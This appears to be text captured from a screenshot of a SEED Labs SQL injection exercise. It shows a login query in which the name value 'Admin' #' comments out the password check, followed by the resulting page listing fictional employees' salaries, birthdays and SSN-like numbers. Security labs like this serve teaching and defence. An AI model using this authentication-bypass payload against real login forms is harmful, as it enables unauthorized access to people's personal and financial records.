 SEED LABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM credential WHERE name=
'Admin' #' and Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
Home
Edit
Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs